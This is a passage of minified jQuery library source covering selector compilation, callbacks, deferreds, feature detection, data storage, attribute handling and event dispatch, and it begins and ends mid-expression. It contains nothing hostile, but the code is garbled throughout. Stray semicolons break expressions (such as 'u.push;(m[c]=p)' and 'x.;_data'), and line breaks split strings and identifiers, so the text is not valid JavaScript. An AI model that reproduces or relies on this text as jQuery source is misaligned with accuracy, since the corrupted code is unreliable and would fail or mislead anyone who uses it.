xt(g,f,e,s,l),y=n?i||(o?e:h||r)?[]:a:m;if(n&&n;(m,y,s,l),r){u=xt(y,d),r(u,[],s,l),c=u.length;while(c--){(p=u[c])&&(y[d[c]]=!(m[d[c]]=p))}}if(o){if(i||e){if(i){u=[],c=y.length;
while(c--){(p=y[c])&&u.push;(m[c]=p)}i(null,y=[],u,l)}c=y.length;while(c--){(p=y[c])&&(u=i?F.call(o,p):f[c])>-1&&(o[u]=!(a[u]=p))}}}else{y=xt(y===a?y.splice(h,y.l
ength):y),i?i(null,a,y,l):M.apply(a,y)}})}function Tt(e){var t,n,r,i=e.length,a=o.relative[e[0].type],s=a||o.relative[" "],l=a?1:0,c=vt(function(e){return
e===t},s,!0),p=vt(function(e){return F.call(t,e)>-1},s,!0),f=[function(e,n,r){return !a&&(r||n!==u)||((t=n).nodeType?c(e,n,r):p(e,n,r))}];for(;i>l;l++){if(n=o.relative[e
[l].type]){f=[vt(bt(f),n)]}else{if(n=o.filter[e[l].type].apply(null,e[l].matches),n[b]){for(r=++l;i>r;r++){if(o.relative[e[r].type]){break}}return
wt(l>1&&bt;(f),l>1&&yt;(e.slice(0,l-1).concat({value:"
"===e[l-2].type?"*":""}).replace(z,"$1"),n,r>l&&Tt;(e.slice(l,r)),i>r&&Tt;(e=e.slice(r)),i>r&&yt;(e))}f.push(n)}}return bt(f)}function Ct(e,t){var
n=0,r=t.length>0,a=e.length>0,s=function(s,l,c,p,d){var h,g,m,y=[],v=0,b="0",x=s&&[],w=null!=d,C=u,N=s||a&&o.find.TAG;("*",d&&l.parentNode;||l),k=T+=null
==C?1:Math.random()||0.1;for(w&&(u=l!==f&&l;,i=n);null!=(h=N[b]);b++){if(a&&h;){g=0;while(m=e[g++]){if(m(h,l,c){p.push(h);break}}w&&(T=k,i=++n)}r&&((h=
!m&&h;)&&v--;,s&&x.push;(h))}if(v+=b,r&&b;!==v){g=0;while(m=t[g++]){m(x,y,l,c)}if(s){if(v>0){while(b--){x[b]||y[b]||(y[b]=q.call(p))}}y=xt(y)}M.apply(p,y),w&&!s
&&y.length;>0&&v;+t.length>1&&at.uniqueSort;(p)}return w&&(T=k,u=C),x};return r?lt(s):s}l=at.compile=function(e,t){var n,r=[],i=[],o=E[e+"
"];if(!o){t||(t=mt(e)),n=t.length;while(n--){o=Tt(t[n]),o[b]?r.push(o):i.push(o)}o=E(e,Ct(i,r))}return o};function Nt(e,t,n){var
r=0,i=t.length;for(;i>r;r++){at(e,t[r],n)}return n}function kt(e,t,n,i){var a,s,u,c,p,f=mt(e);if(!i&&1===f.length){if(s=f[0]=f[0].slice(0),s.length>2&&"ID"===(u=s[0]).ty
pe&&r.getById;&&9===t.nodeType&&h;&&o.relative;[s[1].type]){if(t=(o.find.ID(u.matches[0].replace(rt,it),t)||[])[0],!t){return n}e=e.slice(s.shift().value.length)}a
=Q.needsContext.test(e)?0:s.length;while(a--){if(u=s[a],o.relative[c=u.type]){break}if((p=o.find[c])&&(i=p(u.matches[0].replace(rt,it),V.test(s[0].type)&&t.paren

tNode;||t))){if(s.splice(a,1),e=i.length&&yt;(s),!e){return M.apply(n,i),n}break}}}return
l(e,f)(i,t,!h,n,V.test(e)),n}r.sortStable=b.split("").sort(A).join("")===b,r.detectDuplicates=S,p(),r.sortDetached=ut(function(e){return
1&e.compareDocumentPosition;(f.createElement("div"))}),ut(function(e){return e.innerHTML="<a
href=\'#\'></a>","#"===e.firstChild.getAttribute("href")})||ct("type|href|height|width",function(e,n,r){return
r?t:e.getAttribute(n,"type"===n.toLowerCase()?1:2)}),r.attributes&&ut;(function(e){return
e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ct("value",function(e,n,r){return
r||"input"!==e.nodeName.toLowerCase()?t:e.defaultValue}),ut(function(e){return null==e.getAttribute("disabled")})||ct(B,function(e,n,r){var i;return r?t:(i=e.get
AttributeNode(n))&&i.specified;?i.value:e[n]===!0?n.toLowerCase():null}),x.find=at,x.expr=at.selectors,x.expr[":"]=x.expr.pseudos,x.unique=at.uniqueSort,x.t
ext=at.getText,x.isXMLDoc=at.isXML,x.contains=at.contains}(e);var O={};function F(e){var t=O[e]={};return
x.each(e.match(T)||[],function(e,n){t[n]=!0}),t}x.Callbacks=function(e){e="string"==typeof e?O[e]||F(e):x.extend({},e);var n,r,i,o,a,s,l=[],u=!e.once&&[],c=functio
n(t){for(r=e.memory&&t;,i=!0,a=s||0,s=0,o=l.length,n=!0;l&&o;>a;a++){if(l[a].apply(t[0],t[1])===!1&&e.stopOnFalse;){r=!1;break}}n=!1,l&&(u?u.length&&c;(u.sh
ift()):r?l=[]:p.disable())},p={add:function(){if(l){var t=l.length;(function i(t){x.each(t,function(t,n){var
r=x.type(n);"function"===r?e.unique&&p.has;(n)||l.push(n):n&&n.length;&&"string"!==r&&i;(n)})})(arguments),n?o=l.length:r&&(s=t,c(r))}return
this},remove:function(){return l&&x.each;(arguments,function(e,t){var
r;while((r=x.inArray(t,l,r))>-1){l.splice(r,1),n&&(o>=r&&o--;,a>=r&&a--;)}})},this},has:function(e){return e?x.inArray(e,l)>-1:!(!l||!l.length)},empty:function(){return
l=[],o=0,this},disable:function(){return l=u=r=t,this},disabled:function(){return !l},lock:function(){return u=t,r||p.disable(),this},locked:function(){return
!u},fireWith:function(e,t){return !l||i&&!u||(t=t||[],t=[e,t.slice?t.slice():t],n?u.push(t):c(t)),this},fire:function(){return
p.fireWith(this,arguments),this},fired:function(){return !!i}};return p},x.extend({Deferred:function(e){var t=[["resolve","done",x.Callbacks("once
memory"),"resolved"],["reject","fail",x.Callbacks("once memory"),"rejected"],["notify","progress",x.Callbacks("memory")]],n="pending",r={state:function(){return
n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return x.Deferred(function(n){x.each(t,function(t,o){var
a=o[0],s=x.isFunction(e[t])&&e;[t];i[o[1]](function(){var e=s&&s.apply;(this,arguments);e&&x.isFunction;(e.promise)?e.promise().done(n.resolve).fail(n.reject).
progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?x.extend(e,r):r}},i={};return
r.pipe=r.then,x.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add;(function(){{n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return
i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call;(i,i),i},when:function(e){var
t=0,n=g.call(arguments),r=n.length,i=1!==r||e&&x.isFunction;(e.promise)?r:0,o=1===i?e:x.Deferred(),a=function(e,t,n){return function(r){t[e]=this,n[e]=argum
ents.length>1?g.call(arguments):r,n===s?o.notifyWith(t,n):--i||o.resolveWith(t,n)}},s,l,u;if(r>1){for(s=Array(r),l=Array(r),u=Array(r);r>t;t++){n[t]&&x.isFunction;(
n[t].promise)?n[t].promise().done(a(t,u,n)).fail(o.reject).progress(a(t,l,s)):--i}}return i||o.resolveWith(u,n),o.promise()}}),x.support=function(t){var
n,r,o,s,l,u,c,p,f,d=a.createElement("div");if(d.setAttribute("className","t"),d.innerHTML=" <link/><table></table><a href=\'/a\'>a</a><input
type=\'checkbox\'/>",n=d.getElementsByTagName("*")||[],r=d.getElementsByTagName("a")[0],!r||!r.style||!n.length){return t}s=a.createElement("select"),u=s.
appendChild(a.createElement("option")),o=d.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t.getSetAttribute="t"!==d.class
Name,t.leadingWhitespace=3===d.firstChild.nodeType,t.tbody=!d.getElementsByTagName("tbody").length,t.htmlSerialize=!!d.getElementsByTagName("link
").length,t.style=/top/.test(r.getAttribute("style")),t.hrefNormalized="/a"===r.getAttribute("href"),t.opacity=/^0.5/.test(r.style.opacity),t.cssFloat=!!r.style.cssFloat
,t.checkOn=!!o.value,t.optSelected=u.selected,t.enctype=!!a.createElement("form").enctype,t.html5Clone="<:nav></:nav>"!==a.createElement("nav").cloneN
ode(!0).outerHTML,t.inlineBlockNeedsLayout=!1,t.shrinkWrapBlocks=!1,t.pixelPosition=!1,t.deleteExpando=!0,t.noCloneEvent=!0,t.reliableMarginRight=!0,t.b
oxSizingReliable=!0,o.checked=!0,t.noCloneChecked=o.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!u.disabled;try{delete d.test}catch(h){t.deleteEx
pando=!1}o=a.createElement("input"),o.setAttribute("value",""),t.input=""===o.getAttribute("value"),o.value="t",o.setAttribute("type","radio"),t.radioValue="t"=
==o.value,o.setAttribute("checked","t"),o.setAttribute("name","t"),l=a.createDocumentFragment(),l.appendChild(o),t.appendChecked=o.checked,t.checkClon
e=l.cloneNode(!0).cloneNode(!0).lastChild.checked,d.attachEvent&&(d.attachEvent("onclick",function(){t.noCloneEvent=!1}),d.cloneNode(!0).click());for(f in
{submit:!0,change:!0,focusin:!0}){d.setAttribute(c="on"+f,"t"),t[f+"Bubbles"]=c in e||d.attributes[c].expando===!1}d.style.backgroundClip="content-box",d.clone
Node(!0).style.backgroundClip="",t.clearCloneStyle="content-box"===d.style.backgroundClip;for(f in x(t)){break}return t.ownLast="0"!==f,x(function(){var n,r,
o,s="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",l=a.getElementsByTag
Name("body")[0];l&&(n=a.createElement("div"),n.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",l.appendChild
(n).appendChild(d),d.innerHTML="<table><tr><td></td><td>t</td></tr></table>",o=d.getElementsByTagName("td"),o[0].style.cssText="padding:0;margin:0;
border:0;display:none",p=0===o[0].offsetHeight,o[0].style.display="",o[1].style.display="none",t.reliableHiddenOffsets=p&&0===o[0].offsetHeight,d.innerHTM
L="",d.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margi
n-top:1%;position:absolute;top:1%;",x.swap(l,null!=l.style.zoom?{zoom:1}:{},function(){t.boxSizing=4===d.offsetWidth}),e.getComputedStyle&&(t.pixelPositio
n="1%"!==(e.getComputedStyle(d,null)||{}).top,t.boxSizingReliable="4px"===(e.getComputedStyle(d,null)||{width:"4px"}).width,r=d.appendChild(a.createElem
ent("div")),r.style.cssText=d.style.cssText=s,r.style.marginRight=r.style.width="0",d.style.width="1px",t.reliableMarginRight=!parseFloat((e.getComputedStyle
(r,null)||{}).marginRight)),typeof d.style.zoom!==i&&(d.innerHTML="",d.style.cssText=s+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLay
out=3===d.offsetWidth,d.style.display="block",d.innerHTML=" ",d.firstChild.style.width="5px",t.shrinkWrapBlocks=3!==d.offsetWidth,t.inlineBlock
NeedsLayout&&(l.style.zoom=1)),l.removeChild(n),n=d=o=r=null}),n=s=l=u=r=o=null,t}({});var B=/(?:\{[\s\\S]*\}|\[[\s\\S]*\])$/,P=/([A-Z])/g;function
R(e,n,r,i){if(x.acceptData(e)){var o,a,s=x.expando,l=e.nodeType,u=l?x.cache:e,c=l?e[s]:e[s]&&s;if(c&&u[c]&&(i||u[c].data)||r!==t||"string"!=typeof n){return
c||(c=l?e[s]=p.pop()||x.guid++:s),u[c]||(u[c]=l?{}:{toJSON:x.noop}),("object"==typeof n||"function"==typeof
n)&&(i?u[c]=x.extend(u[c],n):u[c].data=x.extend(u[c].data,n)),a=u[c],i||(a.data||(a.data={}),a=a.data),r!==t&&(a[x.camelCase(n)]=r),"string"==typeof
n?(o=a[n],null==o&&(o=a[x.camelCase(n)])):o=a,o}}}function W(e,t,n){if(x.acceptData(e)){var
r,i,o=e.nodeType,a=o?x.cache:e,s=o?e[x.expando]:x.expando;if(a[s]){if(t&&(r=n?a[s]:a[s].data)){x.isArray(t)?t=t.concat(x.map(t,x.camelCase)):t in
r?t=[t]:(t=x.camelCase(t),t=t in r?[t]:t.split(" ")),i=t.length;while(i--){delete r[t[i]]}if(n?!I(r):!x.isEmptyObject(r)){return}}(n||(delete

a[s].data,l(a[s])))&&(o?x.cleanData([e],!0):x.support.deleteExpando||a!=a.window?delete
a[s]:a[s]=null)}}}x.extend({cache:{},noData:{applet:!0,embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return
e=e.nodeType?x.cache[e[x.expando]]:e[x.expando],!!e&&!!(e)},data:function(e,t,n){return R(e,t,n)},removeData:function(e,t){return
W(e,t)},_data:function(e,t,n){return R(e,t,n,!0)},_removeData:function(e,t){return
W(e,t,!0)},acceptData:function(e){if(e.nodeType&&1!==e.nodeType&&9!==e.nodeType){return !1}var
t=e.nodeName&&x.noData;[e.nodeName.toLowerCase()];return !t||t!==!0&&e.getAttribute;("classid")===t}}),x.fn.extend({data:function(e,n){var r,i,o=null,a=0,
s=this[0];if(e===t){if(this.length&&(o=x.data(s),1===s.nodeType&&!x._data(s,"parsedAttrs"))){for(r=s.attributes;r.length>a;a++){i=r[a].name,0===i.indexOf("d
ata-")&&(i=x.camelCase(i.slice(5)),$(s,i,o[i]))}x._data(s,"parsedAttrs",!0)}return o}return"object"==typeof
e?this.each(function(){x.data(this,e)}):arguments.length>1?this.each(function(){x.data(this,e,n)}):s?$(s,e,x.data(s,e)):null},removeData:function(e){return
this.each(function(){x.removeData(this,e)})}});function $(e,n,r){if(r===t&&1===e.nodeType){var
i="data-"+n.replace(P,"-$1").toLowerCase();if(r=e.getAttribute(i),"string"==typeof
r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:B.test(r)?x.parseJSON(r):r}catch(o){}x.data(e,n,r)}else{r=t}}return r}function I(e){var t;for(t in
e){if(("data"!==t||!x.isEmptyObject(e[t]))&&"toJSON"!==t){return !1}}return !0}x.extend({queue:function(e,n,r){var i;return
e?(n=(n||"fx")+"queue",i=x._data(e,n),r&&(!i||x.isArray(r)?i=x._data(e,n,x.makeArray(r)):i.push(r)),i||[]):t},dequeue:function(e,t){t=t||"fx";var n=x.queue(e,t),r=n.l
ength,i=n.shift(),o=x._queueHooks(e,t),a=function(){x.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift;("inprogress"),delete
o.stop,i.call(e,a,o)),!r&&o;&&o.empty.fire;()},_queueHooks:function(e,t){var n=t+"queueHooks";return x._data(e,n)||x._data(e,n,{empty:x.Callbacks("once
memory").add(function(){x._removeData(e,t+"queue"),x._removeData(e,n)})})})},x.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof
e&&(n=e,e="fx",r--),r>arguments.length?x.queue(this[0],e):n===t?this:this.each(function(){var
t=x.queue(this,e,n);x._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&x.dequeue;(this,e)})},dequeue:function(e){return
this.each(function(){x.dequeue(this,e)})},delay:function(e,t){return e=x.fx?x.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var
r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var
r,i=1,o=x.Deferred(),a=this,s=this.length,l=function(){--i||o.resolveWith(a,[a])};"string"!=typeof
e&&(n=e,e=t),e=e||"fx";while(s--){r=x._data(a[s],e+"queueHooks"),r&&r.empty;&&(i++,r.empty.add(l))}return l(),o.promise(n)}});var z,X,U=/[\\t\\r\\n\\f]/g,V=/\\r/g
,Y=/^(?:input|select|textarea|button|object)$/i,J=/^(?:a|area)$/i,G=/^(?:checked|selected)$/i,Q=x.support.getSetAttribute,K=x.support.input;x.fn.extend({attr:fu
nction(e,t){return x.access(this,x.attr,e,t,arguments.length>1)},removeAttr:function(e){return
this.each(function(){x.removeAttr(this,e)})},prop:function(e,t){return x.access(this,x.prop,e,t,arguments.length>1)},removeProp:function(e){return
e=x.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,l="string"==typeof
e&&e;if(x.isFunction(e)){return
this.each(function(t){x(this).addClass(e.call(this,t,this.className))})}if(l){for(t=(e||"").match(T)||[];s>a;a++){if(n=this[a],r=1===n.nodeType&&(n.className?(""
"+n.className+" ").replace(U," ":" "")){o=0;while(i=t[o++]){0>r.indexOf(" "+i+" ")&&(r+=i+" ")}n.className=x.trim(r)}}}return this},removeClass:function(e){var
t,n,r,i,o,a=0,s=this.length,l=0===arguments.length||"string"==typeof e&&e;if(x.isFunction(e)){return this.each(function(t){x(this).removeClass(e.call(this,t,this.
className))})}if(l){for(t=(e||"").match(T)||[];s>a;a++){if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(U,"
"):"")){o=0;while(i=t[o++]){while(r.indexOf(" "+i+" ")>=0){r=r.replace(" "+i+" "," ")}}n.className=e?x.trim(r):""}}}return this},toggleClass:function(e,t){var
n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):x.isFunction(e)?this.each(function(n){x(this).toggleClass(e.call(t
his,n,this.className,t),t)}):this.each(function(){if("string"===n){var t,r=0,o=x(this),a=e.match(T)||[];while(t=a[r++]){o.hasClass(t)?o.removeClass(t):o.addClas
s(t)}}else{(n===i||"boolean"===n)&&(this.className&&x.;_data(this,"__className__",this.className),this.className=this.className||e===!1?"":x._data(t
his,"__className__")||"")}})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;r>n;n++){if(1===this[n].nodeType&&(" "+this[n].className+"
").replace(U," ").indexOf(t)>=0){return !0}}return !1},val:function(e){var n,r,i,o=this[0];if(arguments.length){return i=x.isFunction(e),this.each(function(n){var
o;1===this.nodeType&&(o=i?e.call(this,n,x(this).val()):e,null==o?o="":"number"==typeof o?o+="":x.isArray(o)&&(o=x.map(o,function(e){return
null==e?"":e+""})),r=x.valHooks[this.type]||x.valHooks[this.nodeName.toLowerCase()],r&&"set" in r&&r.set;(this,o,"value")!==t||(this.value=o))})}if(o){return
r=x.valHooks[o.type]||x.valHooks[o.nodeName.toLowerCase()],r&&"get" in r&&(n=r.get(o,"value"))!==t?n:(n=o.value,"string"==typeof
n?n.replace(V,""):null==n?"":n)}}}),x.extend({valHooks:{option:{get:function(e){var t=x.find.attr(e,"value");return null!=t?t:e.text}},select:{get:function(e){var t,n,
r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,l=0>i?s:o?i:0;for(;s>l;l++){if(n=r[l],!(!n.selected&&l;!==i||(x.support.opt
Disabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&x.nodeName;(n.parentNode,"optgroup"))){if(t=x(n).val(),o){return
t}a.push(t)}}return a},set:function(e,t){var n,r,i=e.options,o=x.makeArray(t),a=i.length;while(a--){r=i[a],(r.selected=x.inArray(x(r).val(),o)>=0)&&(n=!0)}return
n||(e.selectedIndex=-1),o}}},attr:function(e,n,r){var o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s){return typeof
e.getAttribute===i?x.prop(e,n,r):(1===s&&x.isXMLDoc;(e)||(n=n.toLowerCase(),o=x.attrHooks[n]||(x.expr.match.bool.test(n)?X:z)),r===t?o&&"get" in
o&&null;!==(a=o.get(e,n))?a:(a=x.find.attr(e,n),null==a?t:a):null!==r?o&&"set" in
o&&(a=o.set(e,r,n))!==t?a:(e.setAttribute(n,r+""),r):(x.removeAttr(e,n),t))}},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match;(T);if(o&&1===e.nodeType){while
(n=o[i++]){r=x.propFix[n]||n,x.expr.match.bool.test(n)?K&&Q;||!G.test(n)?e[r]=!1:e[x.camelCase("default-"+n)]=e[r]=!1:x.attr(e,n,""),e.removeAttribute(Q?n:r)}}}
,attrHooks:{type:{set:function(e,t){if(!x.support.radioValue&&"radio"===t&&x.nodeName;(e,"input")){var n=e.value;return
e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{"for":"htmlFor","class":"className"},prop:function(e,n,r){var
i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s){return a=1!==s||!x.isXMLDoc(e),a&&(n=x.propFix[n]||n,o=x.propHooks[n]),r!==t?o&&"set" in
o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get" in o&&null;!==(i=o.get(e,n))?i:e[n]}},propHooks:{tabIndex:{get:function(e){var t=x.find.attr(e,"tabindex");return
t?parseInt(t,10):Y.test(e.nodeName)||J.test(e.nodeName)&&e.href;?0:-1}}}},X={set:function(e,t,n){return t===!1?x.removeAttr(e,n):K&&Q;||!G.test(n)?e.setAt
tribute(!Q&&x.propFix;[n]||n,n):e[x.camelCase("default-"+n)]=e[n]=!0,n}},x.each(x.expr.match.bool.source.match(/\\w+/g),function(e,n){var
r=x.expr.attrHandle[n]||x.find.attr;x.expr.attrHandle[n]=K&&Q;||!G.test(n)?function(e,n,i){var

o=x.expr.attrHandle[n],a=i?t:(x.expr.attrHandle[n]=t)!=r(e,n,i)?n.toLowerCase():null;return x.expr.attrHandle[n]=o,a}:function(e,n,r){return
r?t:e[x.camelCase("default-"+n)]?n.toLowerCase():null}}),K&&Q;||(x.attrHooks.value={set:function(e,n,r){return
x.nodeName(e,"input")?(e.defaultValue=n,t):z&&z.set;(e,n,r)}}),Q||(z={set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDo
cument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},x.expr.attrHandle.id=x.expr.attrHandle.name=x.expr.attrHandle.coords=func
tion(e,n,r){var i;return r?t:(i=e.getAttributeNode(n))&&""!==i.value?i.value:null},x.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&r.s
pecified;?r.value:t},set:z.set},x.attrHooks.contenteditable={set:function(e,t,n){z.set(e,""===t?!1:t,n)}},x.each(["width","height"],function(e,n){x.attrHooks[n]={set
:function(e,r){return""===r?(e.setAttribute(n,"auto"),r):t}}})),x.support.hrefNormalized||x.each(["href","src"],function(e,t){x.propHooks[t]={get:function(e){return
e.getAttribute(t,4)}}}),x.support.style||(x.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return
e.style.cssText=t+""}}),x.support.optSelected||(x.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parent
Node.selectedIndex;),null}}),x.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentE
ditable"],function(){x.propFix[this.toLowerCase()]=this}),x.support.enctype||(x.propFix.enctype="encoding"),x.each(["radio","checkbox"],function(){x.valHooks[
this]={set:function(e,n){return x.isArray(n)?e.checked=x.inArray(x(e).val(),n)>=0:t}},x.support.checkOn||(x.valHooks[this].get=function(e){return
null===e.getAttribute("value")?"on":e.value}}});var
Z=/^(?:input|select|textarea)$/i,et=/^key/,tt=/^(?:mouse|contextmenu)|click/,nt=/^(?:focusinfocus|focusoutblur)$/,rt=/^([^.]*)(?:\\.(.+)|)$/;function it(){return
!0}function ot(){return !1}function at(){try{return a.activeElement}catch(e){}}x.event={global:{},add:function(e,n,r,o,a){var s,l,u,c,p,f,d,h,g,m,y,v=x._data(e);if(v){
r.handler&&(c=r,r=c.handler,a=c.selector),r.guid||(r.guid=x.guid++),(l=v.events)||(l=v.events={}),(f=v.handle)||(f=v.handle=function(e){return typeof x===i||e&&
x.event.triggered;===e.type?t:x.event.dispatch.apply(f.elem,arguments)},f.elem=e),n=(n||"").match(T)||[""],u=n.length;while(u--){s=rt.exec(n[u])||[],g=y=s[1],m
=(s[2]||"").split(".").sort(),g&&(p=x.event.special[g]||{},g=(a?p.delegateType:p.bindType)||g,p=x.event.special[g]||{},d=x.extend({type:g,origType:y,data:o,handl
er:r,guid:r.guid,selector:a,needsContext:a&&x.expr.match.needsContext.test;(a),namespace:m.join(".")},c),(h=l[g])||(h=l[g]=[],h.delegateCount=0,p.setup&&p.
setup.call;(e,o,m,f)!==!1||(e.addEventListener?e.addEventListener(g,f,!1):e.attachEvent&&e.attachEvent;("on"+g,f))),p.add&&(p.add.call(e,d),d.handler.guid||
(d.handler.guid=r.guid)),a?h.splice(h.delegateCount++,0,d):h.push(d),x.event.global[g]=!0)}e=null}},remove:function(e,t,n,r,i){var o,a,s,l,u,c,p,f,d,h,g,m=x.has
Data(e)&&x.;_data(e);if(m&&(c=m.events)){t=(t||"").match(T)||[""],u=t.length;while(u--){if(s=rt.exec(t[u])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){p=x.event.spe
cial[d]||{},d=(r?p.delegateType:p.bindType)||d,f=c[d]||[],s=s[2]&&RegExp;("(^|\\\\.)"+h.join("\\\\.(?:.*\\\\.|)")+"(\\\\.|$)"),l=o=f.length;while(o--){a=f[o],!i&&g;!==a.ori
gType||n&&n.guid;!==a.guid||s&&!s.test(a.namespace)||r&&r;!==a.selector&&("**"!==r||!a.selector)||(f.splice(o,1),a.selector&&f.delegateCount--;,p.remove&&
p.remove.call;(e,a))}l&&!f.length&&(p.teardown&&p.teardown.call;(e,h,m.handle)!==!1||x.removeEvent(e,d,m.handle),delete c[d])}else{for(d in
c){x.event.remove(e,d+t[u],n,r,!0)}}}}x.isEmptyObject(c)&&(delete m.handle,x._removeData(e,"events"))}},trigger:function(n,r,i,o){var s,l,u,c,p,f,d,h=[i||a],g=v.c
all(n,"type")?n.type:n,m=v.call(n,"namespace")?n.namespace.split("."):[];if(u=f=i=i||a,3!==i.nodeType&&8!==i.nodeType&&!nt.test(g+x.event.triggered)&&(g.i
ndexOf(".")>=0&&(m=g.split("."),g=m.shift(),m.sort()),l=0>g.indexOf(":")&&"on"+g,n=n[x.expando]?n:new x.Event(g,"object"==typeof n&&n;),n.isTrigger=o?2:
3,n.namespace=m.join("."),n.namespace_re=n.namespace?RegExp("(^|\\\\.)"+m.join("\\\\.(?:.*\\\\.|)")+"(\\\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[
n]:x.makeArray(r,[n]),p=x.event.special[g]||{},o||!p.trigger||p.trigger.apply(i,r)!==!1)){if(!o&&!p.noBubble&&!x.isWindow(i)){for(c=p.delegateType||g,nt.test(c+g)|
|(u=u.parentNode);u;u=u.parentNode){h.push(u),f=u}f===(i.ownerDocument||a)&&h.push;(f.defaultView||f.parentWindow||e)}d=0;while((u=h[d++])&&!n.isPro
pagationStopped()){n.type=d>1?c:p.bindType||g,s=(x._data(u,"events")||{})[n.type]&&x.;_data(u,"handle"),s&&s.apply;(u,r),s=l&&u;[l],s&&x.acceptData;(u)&&
s.apply;&&s.apply;(u,r)===!1&&n.preventDefault;()}if(n.type=g,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(h.pop(),r)===!1)&&x.acceptData;(
i)&&l;&&i;[g]&&!x.isWindow(i)){f=i[l],f&&(i[l]=null),x.event.triggered=g;try{i[g]()}catch(y){}x.event.triggered=t,f&&(i[l]=f)}return
n.result}},dispatch:function(e){e=x.event.fix(e);var n,r,i,o,a,s=[],l=g.call(arguments),u=(x._data(this,"events")||{})[e.type]||[],c=x.event.special[e.type]||{};if(l[0]=
e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){s=x.event.handlers.call(this,e,u),n=0;while((o=s[n++])&&!e.isPropagationStopped()){
e.currentTarget=o.elem,a=0;while((i=o.handlers[a++])&&!e.isImmediatePropagationStopped()){(!e.namespace_re||e.namespace_re.test(i.namespace))&&(e.
handleObj=i,e.data=i.data,r=((x.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,l),r!==t&&(e.result=r)===!1&&(e.preventDefault(),e.stopPropagat
ion()))}}return c.postDispatch&&c.postDispatch.call;(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],l=n.delegateCount,u=e.target;if(l&&u.nodeType;&&
(!e.button||"click"!==e.type)){for(;u!=this;u=u.parentNode||this){if(1===u.nodeType&&(u.disabled!==!0||"click"!==e.type)){for(o=[],a=0;l>a;a++){i=n[a],r=i.select
or+" ",o[r]===t&&(o[r]=i.needsContext?x(r,this).index(u)>=0:x.find(r,this,null,[u]).length),o[r]&&o.push;(i)}o.length&&s.push;({elem:u,handlers:o}}}}}return
n.length>l&&s.push;({elem:this,handlers:n.slice(l)}),s},fix:function(e){if(e[x.expando]){return e}var t,n,r,i=e.type,o=e,s=this.fixHooks[i];s||(this.fixHooks[i]=s=tt.t
est(i)?this.mouseHooks:et.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new
x.Event(o),t=r.length;while(t--){n=r[t],e[n]=o[n]}return
e.target||(e.target=o.srcElement||a),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,o):e},props:"altKey
bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split("
"),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return
null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY
pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,o,s=n.button,l=n.fromElement;return null==e.pageX&&null;!=n.clientX&&(i=e.tar
get.ownerDocument||a,o=i.documentElement,r=i.body,e.pageX=n.clientX+(o&&o.scrollLeft;||r&&r.scrollLeft;||0)-(o&&o.clientLeft;||r&&r.clientLeft;||0),e.pageY
=n.clientY+(o&&o.scrollTop;||r&&r.scrollTop;||0)-(o&&o.clientTop;||r&&r.clientTop;||0)),!e.relatedTarget&&l;&&(e.relatedTarget=l===e.target?n.toElement:l),e.
